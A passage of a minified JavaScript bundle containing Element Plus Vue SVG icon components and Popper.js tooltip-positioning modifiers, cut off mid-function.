/*! Element Plus Icons Vue v2.0.10 */var i={name:"ArrowDown"},a={viewBox:"0 0 1024 1024",xmlns:"http://www.w3.org/2000/svg"},l=(0,r._)("path",{fill:"currentColor",d:"M831.872 340.864 512 652.672 192.128 340.864a30.592 30.592 0 0 0-42.752 0 29.12 29.12 0 0 0 0 41.6L489.664 714.24a32 32 0 0 0 44.672 0l340.288-331.712a29.12 29.12 0 0 0 0-41.728 30.592 30.592 0 0 0-42.752 0z"},null,-1),s=[l];function u(e,t,n,o,i,l){return(0,r.wg)(),(0,r.iD)("svg",a,s)}var c=o(i,[["render",u],["__file","arrow-down.vue"]]),p={name:"ArrowLeftBold"},f={viewBox:"0 0 1024 1024",xmlns:"http://www.w3.org/2000/svg"},d=(0,r._)("path",{fill:"currentColor",d:"M685.248 104.704a64 64 0 0 1 0 90.496L368.448 512l316.8 316.8a64 64 0 0 1-90.496 90.496L232.704 557.248a64 64 0 0 1 0-90.496l362.048-362.048a64 64 0 0 1 90.496 0z"},null,-1),h=[d];function v(e,t,n,o,i,a){return(0,r.wg)(),(0,r.iD)("svg",f,h)}var m=o(p,[["render",v],["__file","arrow-left-bold.vue"]]),y={name:"ArrowLeft"},g={viewBox:"0 0 1024 1024",xmlns:"http://www.w3.org/2000/svg"},b=(0,r._)("path",{fill:"currentColor",d:"M609.408 149.376 277.76 489.6a32 32 0 0 0 0 44.672l331.648 340.352a29.12 29.12 0 0 0 41.728 0 30.592 30.592 0 0 0 0-42.752L339.264 511.936l311.872-319.872a30.592 30.592 0 0 0 0-42.688 29.12 29.12 0 0 0-41.728 0z"},null,-1),w=[b];function S(e,t,n,o,i,a){return(0,r.wg)(),(0,r.iD)("svg",g,w)}var x=o(y,[["render",S],["__file","arrow-left.vue"]]),O={name:"ArrowRightBold"},_={viewBox:"0 0 1024 1024",xmlns:"http://www.w3.org/2000/svg"},C=(0,r._)("path",{fill:"currentColor",d:"M338.752 104.704a64 64 0 0 0 0 90.496l316.8 316.8-316.8 316.8a64 64 0 0 0 90.496 90.496l362.048-362.048a64 64 0 0 0 0-90.496L429.248 104.704a64 64 0 0 0-90.496 0z"},null,-1),E=[C];function j(e,t,n,o,i,a){return(0,r.wg)(),(0,r.iD)("svg",_,E)}var k=o(O,[["render",j],["__file","arrow-right-bold.vue"]]),A={name:"ArrowRight"},P={viewBox:"0 0 1024 1024",xmlns:"http://www.w3.org/2000/svg"},F=(0,r._)("path",{fill:"currentColor",d:"M340.864 149.312a30.592 30.592 0 0 0 0 42.752L652.736 512 340.864 831.872a30.592 30.592 0 0 0 0 42.752 29.12 29.12 0 0 0 41.728 0L714.24 534.336a32 32 0 0 0 0-44.672L382.592 149.376a29.12 29.12 0 0 0-41.728 0z"},null,-1),I=[F];function T(e,t,n,o,i,a){return(0,r.wg)(),(0,r.iD)("svg",P,I)}var R=o(A,[["render",T],["__file","arrow-right.vue"]]);var M={name:"CircleCheck"},U={viewBox:"0 0 1024 1024",xmlns:"http://www.w3.org/2000/svg"},L=(0,r._)("path",{fill:"currentColor",d:"M512 896a384 384 0 1 0 0-768 384 384 0 0 0 0 768zm0 64a448 448 0 1 1 0-896 448 448 0 0 1 0 896z"},null,-1),D=(0,r._)("path",{fill:"currentColor",d:"M745.344 361.344a32 32 0 0 1 45.312 45.312l-288 288a32 32 0 0 1-45.312 0l-160-160a32 32 0 1 1 45.312-45.312L480 626.752l265.344-265.408z"},null,-1),N=[L,D];function B(e,t,n,o,i,a){return(0,r.wg)(),(0,r.iD)("svg",U,N)}var H=o(M,[["render",B],["__file","circle-check.vue"]]),q={name:"CircleCloseFilled"},Z={viewBox:"0 0 1024 1024",xmlns:"http://www.w3.org/2000/svg"},z=(0,r._)("path",{fill:"currentColor",d:"M512 64a448 448 0 1 1 0 896 448 448 0 0 1 0-896zm0 393.664L407.936 353.6a38.4 38.4 0 1 0-54.336 54.336L457.664 512 353.6 616.064a38.4 38.4 0 1 0 54.336 54.336L512 566.336 616.064 670.4a38.4 38.4 0 1 0 54.336-54.336L566.336 512 670.4 407.936a38.4 38.4 0 1 0-54.336-54.336L512 457.664z"},null,-1),$=[z];function W(e,t,n,o,i,a){return(0,r.wg)(),(0,r.iD)("svg",Z,$)}var V=o(q,[["render",W],["__file","circle-close-filled.vue"]]),K={name:"CircleClose"},J={viewBox:"0 0 1024 1024",xmlns:"http://www.w3.org/2000/svg"},Y=(0,r._)("path",{fill:"currentColor",d:"m466.752 512-90.496-90.496a32 32 0 0 1 45.248-45.248L512 466.752l90.496-90.496a32 32 0 1 1 45.248 45.248L557.248 512l90.496 90.496a32 32 0 1 1-45.248 45.248L512 557.248l-90.496 90.496a32 32 0 0 1-45.248-45.248L466.752 512z"},null,-1),G=(0,r._)("path",{fill:"currentColor",d:"M512 896a384 384 0 1 0 0-768 384 384 0 0 0 0 768zm0 64a448 448 0 1 1 0-896 448 448 0 0 1 0 896z"},null,-1),Q=[Y,G];function X(e,t,n,o,i,a){return(0,r.wg)(),(0,r.iD)("svg",J,Q)}var ee=o(K,[["render",X],["__file","circle-close.vue"]]);var te={name:"Close"},ne={viewBox:"0 0 1024 1024",xmlns:"http://www.w3.org/2000/svg"},re=(0,r._)("path",{fill:"currentColor",d:"M764.288 214.592 512 466.88 259.712 214.592a31.936 31.936 0 0 0-45.12 45.12L466.752 512 214.528 764.224a31.936 31.936 0 1 0 45.12 45.184L512 557.184l252.288 252.288a31.936 31.936 0 0 0 45.12-45.12L557.12 512.064l252.288-252.352a31.936 31.936 0 1 0-45.12-45.184z"},null,-1),oe=[re];function ie(e,t,n,o,i,a){return(0,r.wg)(),(0,r.iD)("svg",ne,oe)}var ae=o(te,[["render",ie],["__file","close.vue"]]);var le={name:"DArrowLeft"},se={viewBox:"0 0 1024 1024",xmlns:"http://www.w3.org/2000/svg"},ue=(0,r._)("path",{fill:"currentColor",d:"M529.408 149.376a29.12 29.12 0 0 1 41.728 0 30.592 30.592 0 0 1 0 42.688L259.264 511.936l311.872 319.936a30.592 30.592 0 0 1-.512 43.264 29.12 29.12 0 0 1-41.216-.512L197.76 534.272a32 32 0 0 1 0-44.672l331.648-340.224zm256 0a29.12 29.12 0 0 1 41.728 0 30.592 30.592 0 0 1 0 42.688L515.264 511.936l311.872 319.936a30.592 30.592 0 0 1-.512 43.264 29.12 29.12 0 0 1-41.216-.512L453.76 534.272a32 32 0 0 1 0-44.672l331.648-340.224z"},null,-1),ce=[ue];function pe(e,t,n,o,i,a){return(0,r.wg)(),(0,r.iD)("svg",se,ce)}var fe=o(le,[["render",pe],["__file","d-arrow-left.vue"]]),de={name:"DArrowRight"},he={viewBox:"0 0 1024 1024",xmlns:"http://www.w3.org/2000/svg"},ve=(0,r._)("path",{fill:"currentColor",d:"M452.864 149.312a29.12 29.12 0 0 1 41.728.064L826.24 489.664a32 32 0 0 1 0 44.672L494.592 874.624a29.12 29.12 0 0 1-41.728 0 30.592 30.592 0 0 1 0-42.752L764.736 512 452.864 192a30.592 30.592 0 0 1 0-42.688zm-256 0a29.12 29.12 0 0 1 41.728.064L570.24 489.664a32 32 0 0 1 0 44.672L238.592 874.624a29.12 29.12 0 0 1-41.728 0 30.592 30.592 0 0 1 0-42.752L508.736 512 196.864 192a30.592 30.592 0 0 1 0-42.688z"},null,-1),me=[ve];function ye(e,t,n,o,i,a){return(0,r.wg)(),(0,r.iD)("svg",he,me)}var ge=o(de,[["render",ye],["__file","d-arrow-right.vue"]]);var be={name:"Hide"},we={viewBox:"0 0 1024 1024",xmlns:"http://www.w3.org/2000/svg"},Se=(0,r._)("path",{d:"M876.8 156.8c0-9.6-3.2-16-9.6-22.4-6.4-6.4-12.8-9.6-22.4-9.6-9.6 0-16 3.2-22.4 9.6L736 220.8c-64-32-137.6-51.2-224-60.8-160 16-288 73.6-377.6 176C44.8 438.4 0 496 0 512s48 73.6 134.4 176c22.4 25.6 44.8 48 73.6 67.2l-86.4 89.6c-6.4 6.4-9.6 12.8-9.6 22.4 0 9.6 3.2 16 9.6 22.4 6.4 6.4 12.8 9.6 22.4 9.6 9.6 0 16-3.2 22.4-9.6l704-710.4c3.2-6.4 6.4-12.8 6.4-22.4Zm-646.4 528c-76.8-70.4-128-128-153.6-172.8 28.8-48 80-105.6 153.6-172.8C304 272 400 230.4 512 224c64 3.2 124.8 19.2 176 44.8l-54.4 54.4C598.4 300.8 560 288 512 288c-64 0-115.2 22.4-160 64s-64 96-64 160c0 48 12.8 89.6 35.2 124.8L256 707.2c-9.6-6.4-19.2-16-25.6-22.4Zm140.8-96c-12.8-22.4-19.2-48-19.2-76.8 0-44.8 16-83.2 48-112 32-28.8 67.2-48 112-48 28.8 0 54.4 6.4 73.6 19.2L371.2 588.8ZM889.599 336c-12.8-16-28.8-28.8-41.6-41.6l-48 48c73.6 67.2 124.8 124.8 150.4 169.6-28.8 48-80 105.6-153.6 172.8-73.6 67.2-172.8 108.8-284.8 115.2-51.2-3.2-99.2-12.8-140.8-28.8l-48 48c57.6 22.4 118.4 38.4 188.8 44.8 160-16 288-73.6 377.6-176C979.199 585.6 1024 528 1024 512s-48.001-73.6-134.401-176Z",fill:"currentColor"},null,-1),xe=(0,r._)("path",{d:"M511.998 672c-12.8 0-25.6-3.2-38.4-6.4l-51.2 51.2c28.8 12.8 57.6 19.2 89.6 19.2 64 0 115.2-22.4 160-64 41.6-41.6 64-96 64-160 0-32-6.4-64-19.2-89.6l-51.2 51.2c3.2 12.8 6.4 25.6 6.4 38.4 0 44.8-16 83.2-48 112-32 28.8-67.2 48-112 48Z",fill:"currentColor"},null,-1),Oe=[Se,xe];function _e(e,t,n,o,i,a){return(0,r.wg)(),(0,r.iD)("svg",we,Oe)}var Ce=o(be,[["render",_e],["__file","hide.vue"]]);var Ee={name:"InfoFilled"},je={viewBox:"0 0 1024 1024",xmlns:"http://www.w3.org/2000/svg"},ke=(0,r._)("path",{fill:"currentColor",d:"M512 64a448 448 0 1 1 0 896.064A448 448 0 0 1 512 64zm67.2 275.072c33.28 0 60.288-23.104 60.288-57.344s-27.072-57.344-60.288-57.344c-33.28 0-60.16 23.104-60.16 57.344s26.88 57.344 60.16 57.344zM590.912 699.2c0-6.848 2.368-24.64 1.024-34.752l-52.608 60.544c-10.88 11.456-24.512 19.392-30.912 17.28a12.992 12.992 0 0 1-8.256-14.72l87.68-276.992c7.168-35.136-12.544-67.2-54.336-71.296-44.096 0-108.992 44.736-148.48 101.504 0 6.784-1.28 23.68.064 33.792l52.544-60.608c10.88-11.328 23.552-19.328 29.952-17.152a12.8 12.8 0 0 1 7.808 16.128L388.48 728.576c-10.048 32.256 8.96 63.872 55.04 71.04 67.84 0 107.904-43.648 147.456-100.416z"},null,-1),Ae=[ke];function Pe(e,t,n,o,i,a){return(0,r.wg)(),(0,r.iD)("svg",je,Ae)}var Fe=o(Ee,[["render",Pe],["__file","info-filled.vue"]]);var Ie={name:"Loading"},Te={viewBox:"0 0 1024 1024",xmlns:"http://www.w3.org/2000/svg"},Re=(0,r._)("path",{fill:"currentColor",d:"M512 64a32 32 0 0 1 32 32v192a32 32 0 0 1-64 0V96a32 32 0 0 1 32-32zm0 640a32 32 0 0 1 32 32v192a32 32 0 1 1-64 0V736a32 32 0 0 1 32-32zm448-192a32 32 0 0 1-32 32H736a32 32 0 1 1 0-64h192a32 32 0 0 1 32 32zm-640 0a32 32 0 0 1-32 32H96a32 32 0 0 1 0-64h192a32 32 0 0 1 32 32zM195.2 195.2a32 32 0 0 1 45.248 0L376.32 331.008a32 32 0 0 1-45.248 45.248L195.2 240.448a32 32 0 0 1 0-45.248zm452.544 452.544a32 32 0 0 1 45.248 0L828.8 783.552a32 32 0 0 1-45.248 45.248L647.744 692.992a32 32 0 0 1 0-45.248zM828.8 195.264a32 32 0 0 1 0 45.184L692.992 376.32a32 32 0 0 1-45.248-45.248l135.808-135.808a32 32 0 0 1 45.248 0zm-452.544 452.48a32 32 0 0 1 0 45.248L240.448 828.8a32 32 0 0 1-45.248-45.248l135.808-135.808a32 32 0 0 1 45.248 0z"},null,-1),Me=[Re];function Ue(e,t,n,o,i,a){return(0,r.wg)(),(0,r.iD)("svg",Te,Me)}var Le=o(Ie,[["render",Ue],["__file","loading.vue"]]);var De={name:"MoreFilled"},Ne={viewBox:"0 0 1024 1024",xmlns:"http://www.w3.org/2000/svg"},Be=(0,r._)("path",{fill:"currentColor",d:"M176 416a112 112 0 1 1 0 224 112 112 0 0 1 0-224zm336 0a112 112 0 1 1 0 224 112 112 0 0 1 0-224zm336 0a112 112 0 1 1 0 224 112 112 0 0 1 0-224z"},null,-1),He=[Be];function qe(e,t,n,o,i,a){return(0,r.wg)(),(0,r.iD)("svg",Ne,He)}var Ze=o(De,[["render",qe],["__file","more-filled.vue"]]),ze={name:"More"},$e={viewBox:"0 0 1024 1024",xmlns:"http://www.w3.org/2000/svg"},We=(0,r._)("path",{fill:"currentColor",d:"M176 416a112 112 0 1 0 0 224 112 112 0 0 0 0-224m0 64a48 48 0 1 1 0 96 48 48 0 0 1 0-96zm336-64a112 112 0 1 1 0 224 112 112 0 0 1 0-224zm0 64a48 48 0 1 0 0 96 48 48 0 0 0 0-96zm336-64a112 112 0 1 1 0 224 112 112 0 0 1 0-224zm0 64a48 48 0 1 0 0 96 48 48 0 0 0 0-96z"},null,-1),Ve=[We];function Ke(e,t,n,o,i,a){return(0,r.wg)(),(0,r.iD)("svg",$e,Ve)}var Je=o(ze,[["render",Ke],["__file","more.vue"]]);var Ye={name:"SuccessFilled"},Ge={viewBox:"0 0 1024 1024",xmlns:"http://www.w3.org/2000/svg"},Qe=(0,r._)("path",{fill:"currentColor",d:"M512 64a448 448 0 1 1 0 896 448 448 0 0 1 0-896zm-55.808 536.384-99.52-99.584a38.4 38.4 0 1 0-54.336 54.336l126.72 126.72a38.272 38.272 0 0 0 54.336 0l262.4-262.464a38.4 38.4 0 1 0-54.272-54.336L456.192 600.384z"},null,-1),Xe=[Qe];function et(e,t,n,o,i,a){return(0,r.wg)(),(0,r.iD)("svg",Ge,Xe)}var tt=o(Ye,[["render",et],["__file","success-filled.vue"]]);var nt={name:"View"},rt={viewBox:"0 0 1024 1024",xmlns:"http://www.w3.org/2000/svg"},ot=(0,r._)("path",{fill:"currentColor",d:"M512 160c320 0 512 352 512 352S832 864 512 864 0 512 0 512s192-352 512-352zm0 64c-225.28 0-384.128 208.064-436.8 288 52.608 79.872 211.456 288 436.8 288 225.28 0 384.128-208.064 436.8-288-52.608-79.872-211.456-288-436.8-288zm0 64a224 224 0 1 1 0 448 224 224 0 0 1 0-448zm0 64a160.192 160.192 0 0 0-160 160c0 88.192 71.744 160 160 160s160-71.808 160-160-71.744-160-160-160z"},null,-1),it=[ot];function at(e,t,n,o,i,a){return(0,r.wg)(),(0,r.iD)("svg",rt,it)}var lt=o(nt,[["render",at],["__file","view.vue"]]);var st={name:"WarningFilled"},ut={viewBox:"0 0 1024 1024",xmlns:"http://www.w3.org/2000/svg"},ct=(0,r._)("path",{fill:"currentColor",d:"M512 64a448 448 0 1 1 0 896 448 448 0 0 1 0-896zm0 192a58.432 58.432 0 0 0-58.24 63.744l23.36 256.384a35.072 35.072 0 0 0 69.76 0l23.296-256.384A58.432 58.432 0 0 0 512 256zm0 512a51.2 51.2 0 1 0 0-102.4 51.2 51.2 0 0 0 0 102.4z"},null,-1),pt=[ct];function ft(e,t,n,o,i,a){return(0,r.wg)(),(0,r.iD)("svg",ut,pt)}var dt=o(st,[["render",ft],["__file","warning-filled.vue"]])},7928:function(e,t,n){"use strict";n.d(t,{Ct:function(){return m},fi:function(){return lt}});n(7658);var r="top",o="bottom",i="right",a="left",l="auto",s=[r,o,i,a],u="start",c="end",p="clippingParents",f="viewport",d="popper",h="reference",v=s.reduce((function(e,t){return e.concat([t+"-"+u,t+"-"+c])}),[]),m=[].concat(s,[l]).reduce((function(e,t){return e.concat([t,t+"-"+u,t+"-"+c])}),[]),y="beforeRead",g="read",b="afterRead",w="beforeMain",S="main",x="afterMain",O="beforeWrite",_="write",C="afterWrite",E=[y,g,b,w,S,x,O,_,C];function j(e){return e?(e.nodeName||"").toLowerCase():null}function k(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function A(e){var t=k(e).Element;return e instanceof t||e instanceof Element}function P(e){var t=k(e).HTMLElement;return e instanceof t||e instanceof HTMLElement}function F(e){if("undefined"==typeof ShadowRoot)return!1;var t=k(e).ShadowRoot;return e instanceof t||e instanceof ShadowRoot}function I(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var n=t.styles[e]||{},r=t.attributes[e]||{},o=t.elements[e];!P(o)||!j(o)||(Object.assign(o.style,n),Object.keys(r).forEach((function(e){var t=r[e];!1===t?o.removeAttribute(e):o.setAttribute(e,!0===t?"":t)})))}))}function T(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach((function(e){var r=t.elements[e],o=t.attributes[e]||{},i=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]),a=i.reduce((function(e,t){return e[t]="",e}),{});!P(r)||!j(r)||(Object.assign(r.style,a),Object.keys(o).forEach((function(e){r.removeAttribute(e)})))}))}}var R={name:"applyStyles",enabled:!0,phase:"write",fn:I,effect:T,requires:["computeStyles"]};function M(e){return e.split("-")[0]}var U=Math.max,L=Math.min,D=Math.round;function N(e,t){void 0===t&&(t=!1);var n=e.getBoundingClientRect(),r=1,o=1;if(P(e)&&t){var i=e.offsetHeight,a=e.offsetWidth;a>0&&(r=D(n.width)/a||1),i>0&&(o=D(n.height)/i||1)}return{width:n.width/r,height:n.height/o,top:n.top/o,right:n.right/r,bottom:n.bottom/o,left:n.left/r,x:n.left/r,y:n.top/o}}function B(e){var t=N(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function H(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&F(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function q(e){return k(e).getComputedStyle(e)}function Z(e){return["table","td","th"].indexOf(j(e))>=0}function z(e){return((A(e)?e.ownerDocument:e.document)||window.document).documentElement}function $(e){return"html"===j(e)?e:e.assignedSlot||e.parentNode||(F(e)?e.host:null)||z(e)}function W(e){return P(e)&&"fixed"!==q(e).position?e.offsetParent:null}function V(e){var t=-1!==navigator.userAgent.toLowerCase().indexOf("firefox"),n=-1!==navigator.userAgent.indexOf("Trident");if(n&&P(e)){var r=q(e);if("fixed"===r.position)return null}var o=$(e);for(F(o)&&(o=o.host);P(o)&&["html","body"].indexOf(j(o))<0;){var i=q(o);if("none"!==i.transform||"none"!==i.perspective||"paint"===i.contain||-1!==["transform","perspective"].indexOf(i.willChange)||t&&"filter"===i.willChange||t&&i.filter&&"none"!==i.filter)return o;o=o.parentNode}return null}function K(e){for(var t=k(e),n=W(e);n&&Z(n)&&"static"===q(n).position;)n=W(n);return n&&("html"===j(n)||"body"===j(n)&&"static"===q(n).position)?t:n||V(e)||t}function J(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function Y(e,t,n){return U(e,L(t,n))}function G(e,t,n){var r=Y(e,t,n);return r>n?n:r}function Q(){return{top:0,right:0,bottom:0,left:0}}function X(e){return Object.assign({},Q(),e)}function ee(e,t){return t.reduce((function(t,n){return t[n]=e,t}),{})}var te=function(e,t){return e="function"==typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e,X("number"!=typeof e?e:ee(e,s))};function ne(e){var t,n=e.state,l=e.name,s=e.options,u=n.elements.arrow,c=n.modifiersData.popperOffsets,p=M(n.placement),f=J(p),d=[a,i].indexOf(p)>=0,h=d?"height":"width";if(u&&c){var v=te(s.padding,n),m=B(u),y="y"===f?r:a,g="y"===f?o:i,b=n.rects.reference[h]+n.rects.reference[f]-c[f]-n.rects.popper[h],w=c[f]-n.rects.reference[f],S=K(u),x=S?"y"===f?S.clientHeight||0:S.clientWidth||0:0,O=b/2-w/2,_=v[y],C=x-m[h]-v[g],E=x/2-m[h]/2+O,j=Y(_,E,C),k=f;n.modifiersData[l]=(t={},t[k]=j,t.centerOffset=j-E,t)}}function re(e){var t=e.state,n=e.options,r=n.element,o=void 0===r?"[data-popper-arrow]":r;null!=o&&("string"==typeof o&&(o=t.elements.popper.querySelector(o),!o)||!H(t.elements.popper,o)||(t.elements.arrow=o))}var oe={name:"arrow",enabled:!0,phase:"main",fn:ne,effect:re,requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function ie(e){return e.split("-")[1]}var ae={top:"auto",right:"auto",bottom:"auto",left:"auto"};function le(e){var t=e.x,n=e.y,r=window,o=r.devicePixelRatio||1;return{x:D(t*o)/o||0,y:D(n*o)/o||0}}function se(e){var t,n=e.popper,l=e.popperRect,s=e.placement,u=e.variation,p=e.offsets,f=e.position,d=e.gpuAcceleration,h=e.adaptive,v=e.roundOffsets,m=e.isFixed,y=p.x,g=void 0===y?0:y,b=p.y,w=void 0===b?0:b,S="function"==typeof v?v({x:g,y:w}):{x:g,y:w};g=S.x,w=S.y;var x=p.hasOwnProperty("x"),O=p.hasOwnProperty("y"),_=a,C=r,E=window;if(h){var j=K(n),A="clientHeight",P="clientWidth";if(j===k(n)&&(j=z(n),"static"!==q(j).position&&"absolute"===f&&(A="scrollHeight",P="scrollWidth")),s===r||(s===a||s===i)&&u===c){C=o;var F=m&&j===E&&E.visualViewport?E.visualViewport.height:j[A];w-=F-l.height,w*=d?1:-1}if(s===a||(s===r||s===o)&&u===c){_=i;var I=m&&j===E&&E.visualViewport?E.visualViewport.width:j[P];g-=I-l.width,g*=d?1:-1}}var T,R=Object.assign({position:f},h&&ae),M=!0===v?le({x:g,y:w}):{x:g,y:w};return g=M.x,w=M.y,d?Object.assign({},R,(T={},T[C]=O?"0":"",T[_]=x?"0":"",T.transform=(E.devicePixelRatio||1)<=1?"translate("+g+"px, "+w+"px)":"translate3d("+g+"px, "+w+"px, 0)",T)):Object.assign({},R,(t={},t[C]=O?w+"px":"",t[_]=x?g+"px":"",t.transform="",t))}function ue(e){var t=e.state,n=e.options,r=n.gpuAcceleration,o=void 0===r||r,i=n.adaptive,a=void 0===i||i,l=n.roundOffsets,s=void 0===l||l,u={placement:M(t.placement),variation:ie(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:o,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,se(Object.assign({},u,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:a,roundOffsets:s})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,se(Object.assign({},u,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:s})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})}var ce={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:ue,data:{}},pe={passive:!0};function fe(e){var t=e.state,n=e.instance,r=e.options,o=r.scroll,i=void 0===o||o,a=r.resize,l=void 0===a||a,s=k(t.elements.popper),u=[].concat(t.scrollParents.reference,t.scrollParents.popper);return i&&u.forEach((function(e){e.addEventListener("scroll",n.update,pe)})),l&&s.addEventListener("resize",n.update,pe),function(){i&&u.forEach((function(e){e.removeEventListener("scroll",n.update,pe)})),l&&s.removeEventListener("resize",n.update,pe)}}var de={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:fe,data:{}},he={left:"right",right:"left",bottom:"top",top:"bottom"};function ve(e){return e.replace(/left|right|bottom|top/g,(function(e){return he[e]}))}var me={start:"end",end:"start"};function ye(e){return e.replace(/start|end/g,(function(e){return me[e]}))}function ge(e){var t=k(e),n=t.pageXOffset,r=t.pageYOffset;return{scrollLeft:n,scrollTop:r}}function be(e){return N(z(e)).left+ge(e).scrollLeft}function we(e){var t=k(e),n=z(e),r=t.visualViewport,o=n.clientWidth,i=n.clientHeight,a=0,l=0;return r&&(o=r.width,i=r.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(a=r.offsetLeft,l=r.offsetTop)),{width:o,height:i,x:a+be(e),y:l}}function Se(e){var t,n=z(e),r=ge(e),o=null==(t=e.ownerDocument)?void 0:t.body,i=U(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),a=U(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),l=-r.scrollLeft+be(e),s=-r.scrollTop;return"rtl"===q(o||n).direction&&(l+=U(n.clientWidth,o?o.clientWidth:0)-i),{width:i,height:a,x:l,y:s}}function xe(e){var t=q(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function Oe(e){return["html","body","#document"].indexOf(j(e))>=0?e.ownerDocument.body:P(e)&&xe(e)?e:Oe($(e))}function _e(e,t){var n;void 0===t&&(t=[]);var r=Oe(e),o=r===(null==(n=e.ownerDocument)?void 0:n.body),i=k(r),a=o?[i].concat(i.visualViewport||[],xe(r)?r:[]):r,l=t.concat(a);return o?l:l.concat(_e($(a)))}function Ce(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function Ee(e){var t=N(e);return t.top=t.top+e.clientTop,t.left=t.left+e.clientLeft,t.bottom=t.top+e.clientHeight,t.right=t.left+e.clientWidth,t.width=e.clientWidth,t.height=e.clientHeight,t.x=t.left,t.y=t.top,t}function je(e,t){return t===f?Ce(we(e)):A(t)?Ee(t):Ce(Se(z(e)))}function ke(e){var t=_e($(e)),n=["absolute","fixed"].indexOf(q(e).position)>=0,r=n&&P(e)?K(e):e;return A(r)?t.filter((function(e){return A(e)&&H(e,r)&&"body"!==j(e)})):[]}function Ae(e,t,n){var r="clippingParents"===t?ke(e):[].concat(t),o=[].concat(r,[n]),i=o[0],a=o.reduce((function(t,n){var r=je(e,n);return t.top=U(r.top,t.top),t.right=L(r.right,t.right),t.bottom=L(r.bottom,t.bottom),t.left=U(r.left,t.left),t}),je(e,i));return a.width=a.right-a.left,a.height=a.bottom-a.top,a.x=a.left,a.y=a.top,a}function Pe(e){var t,n=e.reference,l=e.element,s=e.placement,p=s?M(s):null,f=s?ie(s):null,d=n.x+n.width/2-l.width/2,h=n.y+n.height/2-l.height/2;switch(p){case r:t={x:d,y:n.y-l.height};break;case o:t={x:d,y:n.y+n.height};break;case i:t={x:n.x+n.width,y:h};break;case a:t={x:n.x-l.width,y:h};break;default:t={x:n.x,y:n.y}}var v=p?J(p):null;if(null!=v){var m="y"===v?"height":"width";switch(f){case u:t[v]=t[v]-(n[m]/2-l[m]/2);break;case c:t[v]=t[v]+(n[m]/2-l[m]/2);break}}return t}function Fe(e,t){void 0===t&&(t={});var n=t,a=n.placement,l=void 0===a?e.placement:a,u=n.boundary,c=void 0===u?p:u,v=n.rootBoundary,m=void 0===v?f:v,y=n.elementContext,g=void 0===y?d:y,b=n.altBoundary,w=void 0!==b&&b,S=n.padding,x=void 0===S?0:S,O=X("number"!=typeof x?x:ee(x,s)),_=g===d?h:d,C=e.rects.popper,E=e.elements[w?_:g],j=Ae(A(E)?E:E.contextElement||z(e.elements.popper),c,m),k=N(e.elements.reference),P=Pe({reference:k,element:C,strategy:"absolute",placement:l}),F=Ce(Object.assign({},C,P)),I=g===d?F:k,T={top:j.top-I.top+O.top,bottom:I.bottom-j.bottom+O.bottom,left:j.left-I.left+O.left,right:I.right-j.right+O.right},R=e.modifiersData.offset;if(g===d&&R){var M=R[l];Object.keys(T).forEach((function(e){var t=[i,o].indexOf(e)>=0?1:-1,n=[r,o].indexOf(e)>=0?"y":"x";T[e]+=M[n]*t}))}return T}function Ie(e,t){void 0===t&&(t={});var n=t,r=n.placement,o=n.boundary,i=n.rootBoundary,a=n.padding,l=n.flipVariations,u=n.allowedAutoPlacements,c=void 0===u?m:u,p=ie(r),f=p?l?v:v.filter((function(e){return ie(e)===p})):s,d=f.filter((function(e){return c.indexOf(e)>=0}));0===d.length&&(d=f);var h=d.reduce((function(t,n){return t[n]=Fe(e,{placement:n,boundary:o,rootBoundary:i,padding:a})[M(n)],t}),{});return Object.keys(h).sort((function(e,t){return h[e]-h[t]}))}function Te(e){if(M(e)===l)return[];var t=ve(e);return[ye(e),t,ye(t)]}function Re(e){var t=e.state,n=e.options,s=e.name;if(!t.modifiersData[s]._skip){for(var c=n.mainAxis,p=void 0===c||c,f=n.altAxis,d=void 0===f||f,h=n.fallbackPlacements,v=n.padding,m=n.boundary,y=n.rootBoundary,g=n.altBoundary,b=n.flipVariations,w=void 0===b||b,S=n.allowedAutoPlacements,x=t.options.placement,O=M(x),_=O===x,C=h||(_||!w?[ve(x)]:Te(x)),E=[x].concat(C).reduce((function(e,n){return e.concat(M(n)===l?Ie(t,{placement:n,boundary:m,rootBoundary:y,padding:v,flipVariations:w,allowedAutoPlacements:S}):n)}),[]),j=t.rects.reference,k=t.rects.popper,A=new Map,P=!0,F=E[0],I=0;I<E.length;I++){var T=E[I],R=M(T),U=ie(T)===u,L=[r,o].indexOf(R)>=0,D=L?"width":"height",N=Fe(t,{placement:T,boundary:m,rootBoundary:y,altBoundary:g,padding:v}),B=L?U?i:a:U?o:r;j[D]>k[D]&&(B=ve(B));var H=ve(B),q=[];if(p&&q.push(N[R]<=0),d&&q.push(N[B]<=0,N[H]<=0),q.every((function(e){return 